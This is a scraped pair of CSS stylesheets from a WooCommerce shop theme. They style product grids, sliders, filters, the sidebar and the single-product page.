.products-wrapper.ajax-loading .loader-svg-image,
.wc-tab-slider.loading .loader-svg-image,
.cart-with-quantity .svg-loading .loader-svg-image {
	opacity: 1;
	visibility: visible;
	display: block;
}

.products-wrapper .loader-svg-image .path,
.wc-tab-slider .loader-svg-image .path,
.cart-with-quantity .loader-svg-image .path {
	stroke: currentColor;
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite;
}

.woocommerce .quantity .qty.woobt-qty {
    padding: 0;
    border-radius: 0;
    border: 0;
    height: 40px;
    border-top: 1px solid var(--theme-gray);
    border-bottom: 1px solid var(--theme-gray);
}

.products-wrapper {
	position: relative;
}

.products-wrapper.ajax-loading {
	min-height: 300px;
}

@-webkit-keyframes rotator {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
}

@keyframes rotator {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
}

@-webkit-keyframes dash {
	0% {
		stroke-dashoffset: 187;
	}

	50% {
		stroke-dashoffset: 46.75;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
	}

	100% {
		stroke-dashoffset: 187;
		-webkit-transform: rotate(450deg);
		transform: rotate(450deg);
	}
}

@keyframes dash {
	0% {
		stroke-dashoffset: 187;
	}

	50% {
		stroke-dashoffset: 46.75;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
	}

	100% {
		stroke-dashoffset: 187;
		-webkit-transform: rotate(450deg);
		transform: rotate(450deg);
	}
}

.wc-tab-slider .swiper-button-prev,
.wc-tab-slider .swiper-button-next {
	width: 35px;
	height: 35px;
	background: var(--theme-black);
	color: #fff;
	border-radius: 50%;
	visibility: hidden;
	opacity: 0;
	display: none;
	transition: all .5s ease 0s;
	box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
}

.wc-tab-slider .thm-tab-slider:hover .swiper-button-prev:not(.swiper-button-disabled),
.wc-tab-slider .thm-tab-slider:hover .swiper-button-next:not(.swiper-button-disabled) {
	visibility: visible;
	opacity: 1;
	display: flex;
}

.wc-tab-slider .thm-tab-slider .swiper-button-prev:hover,
.wc-tab-slider .thm-tab-slider:hover .swiper-button-next:hover {
	background: var(--theme-primary);
}

.single .deal-day-top {
	position: relative;
}

.related-slider-nav {
    position: absolute;
    right: 0;
    top: 6px;
}

.product.product-type--3 .product-labels,
.woocommerce .product.product-type--3 .product-labels {
	display: block;
	position: absolute;
	top: 10px;
	left: 10px;
}

.product.product-type--3 .product-labels span,
.woocommerce .product.product-type--3 .product-labels span {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: auto !important;
	margin-bottom: 5px;
    clear: both;
    display: table;
}

.product.product-type--3,
.woocommerce .product.product-type--3 {
	text-align: left;
}

.product.product-type--3 span.price,
.woocommerce .product.product-type--3 span.price {
	justify-content: flex-start;
}

.product.product-type--3 .exclusive-item .rating,
.woocommerce .product.product-type--3 .exclusive-item .rating {
	margin-top: 0px;
	margin-bottom: 13px;
}

.product-type--3.woosv_color .wpcvs_archive,
.woocommerce .product-type--3.woosv_color .wpcvs_archive {
	margin-top: 15px;
}

.product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term {
	height: 17px;
	width: 14px;
	margin: 0 2px;
	border: 0px;
}

.product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term>span,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term>span {
	height: 8px;
	line-height: 15px;
	border-radius: 100%;
}

.product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term {
	height: 18px;
	min-width: 18px;
	line-height: 9px;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	border: 0px;
}

.product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term>span,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term>span {
	height: 10px;
	line-height: 13px;
}

.product-type--3.woosv_color .variations .reset,
.product-type--3.woosv_color .variation .label,
.woocommerce .product-type--3.woosv_color .variations .reset,
.woocommerce .product-type--3.woosv_color .variation .label {
	display: none;
}

.thumb--content .wcfm_buttons {
	top: -40px;
	left: 15px;
}

.woocommerce a.remove:hover {
	color: inherit !important;
	background: none;
}

.action .action-cart .added_to_cart {
	max-width: 40px;
}

span.sd-meta.out-of-stock {
	top: 10px;
	right: 10px;
}

#cboxLoadedContent {
	box-shadow: none;
}

.wcfm_popup_wrapper {
	padding: 0;
}

.venam-choosen-filters {
	display: -ms-flexbox;
	display: flex;
	line-height: 1.75;
    font-size: 14px;
    flex-wrap: wrap;
    }

.venam-choosen-filters a {
	color: var(--theme-black);
}

.venam-clear-filters {
	margin-right: 16px;
}

.woocommerce .widget_layered_nav_filters ul li a::before,
.venam-clear-filters a::before {
	font-family: WooCommerce;
	speak: never;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	margin-right: .618em;
	content: "\e013";
	text-decoration: none;
	color: var(--theme-black);
	vertical-align: inherit;
	margin-right: .5em;
	font-size: 14px;
}

.woocommerce-widget-layered-nav-list__item.chosen .widget-list-span {
	background: var(--theme-primary);
	color: #fff;
}

.venam-pjax-filters {
    margin-bottom: 40px;
}

.shop-meta-right .venam-wc-per-page {
	display: inline-flex;
	align-items: center;
	color: var(--theme-black-soft);
	font-size: 14px;
	margin-right: 30px;
}

.shop-meta-right .venam-wc-per-page .per-page-title {
	display: inline-block;
	color: var(--theme-black);
}

.shop-meta-right .venam-wc-per-page ul li a {
	color: var(--theme-black-soft);
	font-size: 14px;
	border: 0;
	padding: 0;
	width: auto;
	height: auto;
}

.shop-meta-right .venam-wc-per-page ul li:after {
	content: "/";
	color: var(--theme-black-soft);
	display: block;
	position: absolute;
	top: 2%;
	right: -14px;
}

.shop-meta-right .venam-wc-per-page ul li:last-child:after {
	content: "";
}

.shop-meta-right .venam-wc-per-page ul li a:hover {
	color: var(--theme-black);
	font-size: 14px;
	border: 0;
}

.shop-meta-right .venam-wc-per-page ul li {
	position: relative;
	margin: 0;
	padding: 0 0 0 10px;
}


.venam-woo-breadcrumb .breadcrumb .breadcrumb-item+.breadcrumb-item {
    padding: 0;
}

.venam-woo-breadcrumb .breadcrumb li a {
    color: var(--theme-black-soft);
}

.venam-woo-breadcrumb .breadcrumb  li a span{
    color: var(--theme-black);
}

.venam-woo-breadcrumb .breadcrumb {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    margin: 0;
    list-style: none;
    background-color: #fff;
    border-radius: 0;
    font-size: 14px;
}
.venam-woo-breadcrumb .breadcrumb .breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0;
    color: unset;
    content: "/";
    height: inherit;
    width: inherit;
    background: transparent;
    border-radius: 0;
    margin-right: 10px;
    margin-left: 10px;
}
.action [class*=hint--][data-label]:after,
.header-action [class*=hint--][data-label]:after {
    content: attr(data-label);
}
.shop-sidebar-fixed .nt-theme-inner-container {
    position: relative;
}
.shop-sidebar-fixed .shop-has-sidebar {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.shop-sidebar-fixed .open-sidebar {
    margin-right: 35px;
    color: var(--theme-black-soft);
    font-size: 14px;
    border: 0;
    padding: 0;
    width: auto;
    height: auto;
    cursor: pointer;
}
.shop-sidebar-fixed .open-sidebar span{
    margin-right: 10px;
}
.close-sidebar {
    position: absolute;
    top: 15px;
    right: 0px;
    color: var(--theme-black-soft);
    font-size: 14px;
    display: flex;
    width: 60px;
    cursor: pointer;
}
.shop-sidebar-fixed .close-sidebar svg {
    max-width: 16px;
    max-height: 16px;
}
.shop-sidebar-fixed .close-sidebar span {
    margin-right: 10px;
}
.shop-sidebar-fixed .blog-sidebar {
    margin: 0;
    height: calc(100vh - 50px );
    max-height: calc(100vh - 50px );
    overflow-y: auto;
    padding-bottom: 50px;
}
.hide-toggle-btn {
    display: none!important;
}
.shop-sidebar-fixed div#nt-sidebar {
    position: fixed;
    z-index: 10;
    left: -100%;
    top: 0;
    background: #fff;
    box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
    padding-top: 50px;
    max-width: 400px;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    z-index: 99999!important;
}
.mobile-sidebar-close,
.venam-mobile-sidebar-toggle {
    display: none;
}
.venam-mobile-sidebar-toggle span.open-sidebar {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-right: 35px;
}
.venam-mobile-sidebar-toggle span.open-sidebar>span {
    margin-right: 10px;
}
body.shop-sidebar-fixed.sidebar-open div#nt-sidebar,
.shop-sidebar-fixed div#nt-sidebar.active {
    left: 0%;
}
.shop-sidebar-fixed .nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section {
    padding: 0 15px;
}
@media(max-width:1024px){
    .shop-meta-right {
        justify-content: space-between;
        margin-top: 20px;
    }
    .shop-meta-right {
        justify-content: space-between;
    }
    .mobile-sidebar-close {
        display: flex;
        align-items: stretch;
        align-content: center;
        justify-content: center;
        flex-direction: row;
        flex-wrap: wrap;
        margin-right: -3px;
    }
    .shop-sidebar-fixed .venam-mobile-sidebar-toggle {
        display: block;
    }

}
@media (min-width:768px) {
    .shop-sidebar-fixed div#nt-sidebar {
        max-width: 320px;
    }
}

@media (max-width:992px) {
    .wpc_show_bottom_widget .shop-sidebar-toggle {
        display: none;
    }
    body .wpc-filters-overlay {
        z-index: 1;
    }
    .wpc_show_bottom_widget .shop-meta-right {
        justify-content: flex-end;
        position: absolute;
        right: 15px;
    }
}

@media (max-width:768px) {
    .woocommerce .shop-meta-right .woocommerce-ordering {
        margin: 0px;
    }
}

.product .woobt-price {
    font-size: 13px;
    line-height: 20px;
}
.product .woobt-price-ori {
    display: flex;
    flex-direction: column;
}
.product .woobt-price-ori {
    color: var(--theme-primary);
}
.product .woobt-products .woobt-product .woobt-price del {
    color: var(--theme-black);
}
.product .woobt_total span.woocommerce-Price-amount.amount {
    color: var(--theme-black);
    font-weight: 600;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin: 5px 0;
}
.minicart .cart-content .is-name {
    max-width: 170px;
}
.woocommerce-ordering .nice-select .list,
.nice-select .list {
    border-radius:4px;
    top: 108%;
    right: 0;
    left : inherit;
}

.woocommerce ul.order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5;
    margin-top: 10px;
    color: var(--theme-black);
    font-weight: 400;
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 600;
}



.woocommerce .woocommerce-customer-details h2 {
    font-size: 22px;
    margin-bottom: 15px;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    background: var(--theme-black);
    color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
    margin-bottom: 40px;
    display: inline-block;
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 600;
    text-transform: uppercase;
    font-size: 21px;
}

.woocommerce .woocommerce-order-details  a {
    outline: none;
    color: var(--theme-black);
    font-weight: 500;
}

.woocommerce .table-striped tbody tr:nth-of-type(odd) {
    background-color: var(--theme-gray-background);
}

.woocommerce-MyAccount-content  .woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}
form.woocommerce-EditAccountForm.edit-account fieldset legend {
    color: var(--theme-black);
    margin-bottom: 20px !important;
}

.venam_mini_account_form {
    adding-left: 0;
    margin: 20px 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/single-page.css?ver=1.0
body_size: 24231
content:
/* ****************************************** */
/**
 * ***** SINGLE PRODUCT PAGE
 *
 * **************
 */
/* ***************************************** */


.woocommerce #content div.product .col div.images,
.woocommerce div.product .col div.images,
.woocommerce-page #content div.product .col div.images,
.woocommerce-page div.product .col div.images {
	float: none;
	width: 100%;
}

.woocommerce div.product div.summary {
	margin-bottom: 0;
}

/* single page images */
.woocommerce div.product div.images {
	margin-bottom: 0;
}

/* gallery images*/
.woocommerce div.product div.images .flex-control-thumbs {
	margin-top: 15px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	flex: 0 0 100%;
	margin-right: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs:not(.slick-vertical) li {
	flex: 0 0 100%;
	margin-right: 0;
	padding: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs.slick-vertical li {
	width: 85% !important;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1;
	padding: 0;
	border-radius: 0;
	border: 1px solid var(--theme-gray);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
	border-color: var(--theme-primary);
}

/* gallery thumbnails left */
/* single page entry-summary */
.woocommerce div.product .product_title {
	margin-bottom: 20px;
}

.woocommerce.single-product .entry-summary .woocommerce-product-rating,
.woocommerce.single-product .woocommerce-product-details__short-description p {
	margin-bottom: 20px;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	justify-content: flex-start;
	align-items: baseline;
}

.woocommerce .woocommerce-product-rating .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce .woocommerce-product-rating {
	line-height: 1.5;
	display: block;
}

.woocommerce div.product .summary p.price,
.woocommerce div.product .summary span.price {
	margin: 0px 0 20px 0;
	color: var(--theme-primary);
	/* font-size: 26px; */
	font-weight: 700;
}

.woocommerce.single-product div.product .summary p.price,
.woocommerce div.product .summary span.price {
	color: var(--theme-primary);
	font-size: 26px;
	font-weight: 700;
	display: flex;
	align-items: center;
	flex-direction: row-reverse;
	justify-content: flex-end;
	line-height: 1;
}

.woocommerce div.product .summary p.price ins,
.woocommerce div.product .summary span.price ins {
	display: inline-block;
	background: inherit;
	text-decoration: none;
	font-weight: 700;
	margin-left: 0px;
}

.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del {
	opacity: 1;
	font-size: 16px;
	color: #b2b2b2;
	margin-left: 10px;
}

.woocommerce.single-product .entry-summary form.cart {
	margin: 0 0 25px;
	padding-top: 25px;
	border-top: 1px solid var(--theme-gray);
}

.woocommerce.single-product .product-type-external .entry-summary .button {
	margin: 0 !important;
}

.woocommerce div.product form.cart .perched-info div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce .entry-summary .yith-wcwl-icon.fa.fa-heart-o {
	font-family: 'FontAwesome';
	font-weight: normal;
}

.woocommerce .entry-summary a.button {
	margin-right: 15px;
}

.woocommerce .entry-summary .single_add_to_wishlist.button {
	border: 0;
}

.woocommerce .entry-summary button.single_add_to_cart_button:before,
.woocommerce .yith-wfbt-section .yith-wfbt-item:before,
.woocommerce .yith-wfbt-submit-button:before {
	margin-right: 10px;
	font-family: "Flaticon";
	font-size: 18px;
}

.woocommerce .entry-summary .compare.button:before {
	font-weight: normal;
}

.woocommerce .entry-summary .yith-wcbr-brands,
.woocommerce .entry-summary .yith-wcbr-brands-logo {
	margin-top: 0;
}

.woocommerce .entry-summary .yith-wcbr-brands-logo:empty {
	display: none;
}

.venam-single-product-stock {
    margin: 15px 0;
}

.woocommerce div.product .stock {
	margin: 0px 0 10px;
	color: var(--theme-primary);
}

.woocommerce div.product .out-of-stock {
    color: #fff;
    background: #ff0000;
    display: inline-block;
    border-radius: 4px;
}

span.sku_wrapper {
	display: block;
	margin-bottom: 5px;
	text-transform: capitalize;
}
.venam-product-popup-details,
.woocommerce .entry-summary .product_meta {
	margin-top: 18px;
	color: var(--theme-black);
	padding-top: 20px;
	border-top: 1px solid var(--theme-gray);
}

.woocommerce .entry-summary span.brands {
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce .entry-summary .product_meta .posted_in,
.woocommerce .entry-summary .product_meta .tagged_as {
	display: block;
}

.woocommerce .entry-summary .product_meta span {
	margin-bottom: 10px;
	text-transform: capitalize;
	font-weight: 500;
}

.woocommerce .summary .sd-meta,
.woocommerce .summary .discount {
	background: var(--theme-gray-background);
    color: var(--theme-black);
    font-size: 12px;
    padding: 0px 10px;
    border-radius: 4px;
    margin-bottom: 0px;
    display: inline-block;
    margin-right: 10px;
}

.woocommerce .summary .discount {
	background: var(--theme-base);
}

.woocommerce .entry-summary .product_meta span a,
.woocommerce .entry-summary .product_meta span span,
.woocommerce .entry-summary span.brands a {
	font-weight: 400;
}

.woocommerce .entry-summary .product_meta .sku {
	color: #6e7673;
}

.woocommerce .entry-summary .product_meta span a,
.woocommerce .entry-summary span.brands a {
	color: #6e7673;
	font-size: 13px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce .entry-summary .product_meta span a:hover,
.woocommerce .entry-summary span.brands a:hover {
	color: var(--theme-primary);
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist {
	margin: 0 10px 0 0;
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist,
.woocommerce .entry-summary .compare {
	display: inline-flex;
	flex: 0 0 auto;
	line-height: 1.2;
}

.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a,
.woocommerce .entry-summary .compare {
	padding: 19px 27px 15px 27px;
	font-size: 14px;
}

.woocommerce .entry-summary .feedback+a {
	font-weight: 700;
	color: var(--theme-black);
	padding: 0;
	margin-left: 5px;
}

.woocommerce .entry-summary .feedback i,
.woocommerce .entry-summary .feedback+a:hover {
	color: var(--theme-primary);
}

.woocommerce .entry-summary .compare.button:before {
	font-size: 14px;
}

.woocommerce div.product .flex-control-thumbs li {
	clear: none !important;
}

.woocommerce div.product div.images .flex-control-thumbs .slick-arrow {
    position: absolute;
    width: 30px;
    height: 30px;
    background: var(--theme-black);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
}

.woocommerce div.product div.images.images_bottom .flex-control-thumbs .slick-arrow {
	top: 50%;
	transform: translateY(-50%);
}

.woocommerce div.product div.images .flex-control-thumbs .slick-arrow:hover {
	background: var(--theme-primary);
}

.woocommerce div.product div.images .flex-control-thumbs .next.slick-arrow {
	right: 0;
}

.woocommerce div.product div.images.images_vertical .flex-control-thumbs {
	display: flex;
	align-items: center;
}

.woocommerce .quantity .qty {
	padding: 11px 30px;
	border-radius: 4px;
}

.woocommerce div.product form.cart div.quantity {
	margin: 0 15px 0 0;
}

@media(min-width:992px) {
	.images_vertical .slider-wrapper {
		display: flex;
		flex-direction: row-reverse;
	}

	.images_vertical .flex-viewport {
		flex: 0 0 80%;
		width: 80%;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs {
		flex-direction: column;
		align-items: flex-start;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical {
		margin-top: 0;
		flex: 0 0 20%;
		width: 20%;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.has-navigation .slick-list {
		margin: 5px 0 !important;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.has-navigation .slick-arrow {
        position: relative;
        width: 85%;
        transform: none;
        bottom: 0;
        top: auto;
        right: auto;
        left: -10px;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical .next.slick-arrow {
		right: 0;
	}

	.woocommerce div.product div.images_vertical .flex-control-thumbs.slick-vertical .slick-arrow i {
		transform: rotate(90deg);
	}
}

.woocommerce #reply-title {
	margin-bottom: 27px;
	font-weight: 500;
}

p.woocommerce-noreviews {
	line-height: 1;
}

.woocommerce.single #review_form #respond .form-submit {
	margin: 0;
}

/* Frequently Bought Together */
.woocommerce.single .yith-wfbt-section {
	margin-bottom: 80px;
}

.woocommerce.single .yith-wfbt-section>h3 {
	margin-bottom: 35px;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item {
	display: flex;
	position: relative;
	padding-left: 10px;
	align-items: center;
	list-style: none;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item label {
	margin: 0;
}

.woocommerce.single .yith-wfbt-section .yith-wfbt-item:before {
	content: "\e915";
	display: flex;
	position: absolute;
	left: -20px;
	width: 20px;
	height: 20px;
	color: #fff;
	border-radius: 50%;
	background-color: var(--theme-base);
	align-items: center;
	font-size: 11px;
	justify-content: center;
}

.woocommerce.single .yith-wfbt-section .total_price {
	color: var(--theme-black);
	font-weight: bold;
}

.woocommerce.single span#reply-title {
	margin: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 500;
}

/* related post section */
section.related.products {
	margin-top: -32px;
}

section.related.products .product_item.col {
	padding: 0;
}

.woocommerce .related.products h2.__title {
	margin: 0 0 40px;
	font-size: 30px;
	font-weight: 500;
}

.woocommerce .related.products h2.__title span {
	font-weight: 700;
}

.entry-summary .inline-text {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 15px;
    margin-right: 15px;
    font-weight: 500;
    color: #000;
}

.single .has-svg-icon svg {
    max-width: 16px;
    max-height: 16px;
    margin-right: 5px;
    color: currentColor;
}
.entry-summary .venam-woosw-btn i,
.entry-summary .venam-woosc-btn i {
	margin-right: 5px;
}

.entry-summary .venam-woosw-btn.woo-added i,
.entry-summary .venam-woosc-btn.woo-added i,
.entry-summary .venam-woosc-btn .woosc-added,
.entry-summary .venam-woosw-btn .woosw-added {
	color: var(--theme-primary);
}

.entry-summary .has-svg-icon a {
	color: var(--theme-black);
}

.entry-summary .has-svg-icon a:hover {
	color: var(--theme-primary);
}

.entry-summary [data-label]:before {
	content: '';
	position: absolute;
	background: 0 0;
	border: 6px solid transparent;
	border-top-color: #383838;
	z-index: 1000001;
	display: none;
}

.entry-summary .viewed-offer-time {
	margin-bottom: 20px;
}

.entry-summary .viewed-offer-time .coming-time {
	justify-content: flex-start;
}

.entry-summary .viewed-offer-time .time-count:first-child {
	margin-left: 0;
}

p.offer-time-text {
	margin: 0;
	margin-bottom: 5px;
}

.woocommerce div.product.woosv_color form.cart .variations {
	margin-bottom: 25px;
}

.woosv_color .variations span.label {
	font-weight: 500;
	min-width: 105px;
	display: block;
	color: #282828;
}

.woosv_color .variations select,
.woosv_color .variations .nice-select {
	display: none !important;
}

.woosv_color .variations a.reset_variations {
	margin-top: 0px !important;
}

.single-product .variations .reset_variations {
	border-radius: 3px;
	margin: 0;
	margin-left: 10px;
	height: 30px;
	min-width: 50px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--theme-black);
	color: #fff;
}

.woosv_color .variations .variations-items:not(:last-child) {
	margin-bottom: 10px;
}

.woosv_color .variations .wpcvs-terms {
	margin: 0;
}

.woosv_color .variations .wpcvs-terms .wpcvs-term {
	margin: 0;
	margin-right: 6px;
}

.woosv_color .variations .wpcvs-type-color .wpcvs-term {
	height: 30px;
	width: 30px;
}

.woosv_color .variations .value {
	display: flex;
	position: relative;
}

.woosv_color .variations .wpcvs-term>span {
	height: 22px;
	line-height: 22px;
}

.woosv_color .wpcvs-type-button .wpcvs-term {
	height: 30px;
	min-width: 40px;
	line-height: 30px;
}

.woosv_color .wpcvs-type-button .wpcvs-term>span {
	padding: 0;
}

.grouped-list-wrapper {
	margin-bottom: 25px;
}

.woocommerce-grouped-product-list-items {
	align-items: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	border: 1px solid var(--theme-gray);
}

.woocommerce-grouped-product-list-items:nth-child(even) {
	border-top: 0;
}

.woocommerce .grouped-list-item {
	padding: 0 10px;
	border-right: 1px solid var(--theme-gray);
	min-height: 55px;
	align-items: center;
	display: inline-flex;
}

.woocommerce .grouped-list-item:last-child {
	border-right: 0;
}

.woocommerce-grouped-product-list-items>li:first-child {
	flex: 0 0 25%;
	max-width: 25%;
}

.woocommerce-grouped-product-list-items>li:nth-child(2) {
	flex: 0 0 50%;
	max-width: 50%;
}

.woocommerce-grouped-product-list-items>li:nth-child(3) {
	flex: 0 0 25%;
	max-width: 25%;
}

.woocommerce div.product form.cart .grouped-list-item div.quantity,
.woocommerce div.product form.cart .grouped-list-item .button {
	margin: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce div.product form.cart .grouped-list-item .button {
	padding: 10px;
	text-transform: none;
	font-weight: normal;
}

.woocommerce .grouped-list-item .quantity .qty {
	padding: 10px 30px;
	height: auto;
}

.product-type-external .related.pb-100 {
	padding-bottom: 0;
}

a.venam-product-video-button {
	position: absolute;
	color: var(--theme-primary);
	top: 15px;
	left: 0;
	z-index: 1;
	display: flex;
	align-items: center;
	justify-content: center;
}

a.venam-product-video-button i {
	background-color: var(--theme-black);
	border-radius: 50px;
	width: 35px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 5px;
	color: #fff;
}

a.venam-product-video-button:hover {
	color: var(--theme-black);
}

a.venam-product-video-button:hover i {
	background-color: var(--theme-primary);
	color: #fff;
}

@media(max-width: 576px) {
	.woocommerce.single-product .entry-summary button.button.alt {
		min-width: auto;
	}

	.woocommerce div.product div.images .flex-control-thumbs {
		padding-top: 30px;
	}

	.woocommerce div.product div.images .flex-control-thumbs .next.slick-arrow {
		right: 0;
		top: 0;
	}

	.woocommerce div.product div.images .flex-control-thumbs .prev.slick-arrow {
		top: 0;
	}

	.woocommerce div.product div.images .flex-control-thumbs:not(.slick-vertical) li {
		padding: 1px;
		margin-top: 10px;
	}
}

.woocommerce button.single_add_to_cart_button+a.added_to_cart,
.woocommerce.single-product .entry-summary button.button.alt {
	padding: 18px 27px;
}

.woocommerce button.single_add_to_cart_button+a.added_to_cart {
	margin: 0;
	margin-left: 15px;
}

button.single_add_to_cart_button.loading:before {
	z-index: -1 !important;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.action .loading::after,
.venam-load-more.loading::after {
	content: " " !important;
	margin-left: 10px;
	border-width: 2px;
	border-color: #fff;
	border-left-color: transparent;
	border-radius: 50%;
	border-style: solid;
	-webkit-animation: v-spin-fast 1s linear infinite !important;
	animation: v-spin-fast 1s linear infinite !important;
	width: 18px;
	height: 18px;
	font-weight: 400;
	margin-top: -4px;
}

.woocommerce .single_add_to_cart_button.button.loading {
	opacity: 1 !important;
}

.woocommerce .single_add_to_cart_button.button.loading:after {
	left: 45%;
	margin: 0;
	z-index: 3;
	top: 0;
}

.woocommerce .single_add_to_cart_button.button.loading:before {
	width: 100%;
	height: 100%;
	background: var(--theme-primary);
	z-index: 2 !important;
	content: "" !important;
	position: absolute;
	border-radius: 4px;
}

.single .woosv_color .wpcvs-type-button .wpcvs-term {
	min-width: 30px;
	font-size: 13px;
}

/* product progresbar*/
.venam-single-product-stock .stock-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
}
.venam-single-product-stock .stock-sold,
.venam-single-product-stock .current-stock {
    display: inline-block;
}

.venam-single-product-stock .stock-details span {
    font-weight: 700;
    color: var(--theme-primary);
}
.venam-single-product-stock .venam-product-stock-progress {
    background: var(--theme-gray-background);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.venam-single-product-stock .venam-product-stock-progressbar {
    display: block;
    height: 5px;
    min-width: 1px;
    background: var(--theme-primary);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.venam-single-product-stock .venam-product-stock-progressbar{
    animation:stock-progress-bar 8s ease;
    animation-delay:.5s
}

@keyframes stock-progress-bar{
    from{ width:100% }
    to{ width:[data-stock-percent]}
}

.shop-details-content {
    position: relative;
}
.shop-product-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    margin-bottom: 20px;
}
/* product nav */
.venam-products-nav {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 75px;
    max-height: 20px;
}
.venam-products-nav.has-arrow {
    width: 50px;
}
.single-breadcrumbs-wrapper .venam-products-nav {
    flex: 0 0 auto;
}
.venam-products-nav svg {
    max-width: 22px;
    max-height: 22px;
    fill: #6e7673;;
}
.venam-products-nav .product-btn a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    color: var(--theme-black);
}

.venam-products-nav .wrapper-nav {
    position: absolute;
    top: 100%;
    right: 0px;
    visibility: hidden;
    padding-top: 10px;
    min-width: 240px;
    opacity: 0;
    transition: opacity .1s ease .1s,visibility .1s ease .1s;
    animation: venamfadeOutLeft .1s ease .1s both;
}
.venam-products-nav .product-btn:hover>.wrapper-nav {
    visibility: visible;
    opacity: 1;
    transition: opacity .3s ease,visibility .3s ease;
    animation: venamfadeInLeft .3s ease both;
}
.venam-products-nav .product-nav {
    display: flex;
    align-items: center;
    flex-direction: row;
    background-color: #fff;
    box-shadow: 0 0 3px rgba(0,0,0,.15);
}
.venam-products-nav .product-thumb img {
    max-width: 90px;
}
.venam-products-nav .product-nav-description {
    padding: 10px 15px;
}
.venam-products-nav .product-nav-title {
    margin-bottom: 7px;
    font-size: 14px;
}
.venam-products-nav .product-nav-title:hover {
    color: var(--theme-primary);
}
.woocommerce div.product .summary .product-nav-description .price,
.woocommerce div.product .summary .product-nav-description p.price del,
.woocommerce div.product .summary .product-nav-description span.price del {
    font-size: 14px;
}

.woobt-wrap-responsive .woobt-products .woobt-product, .woobt-products {
    border: 0;
}

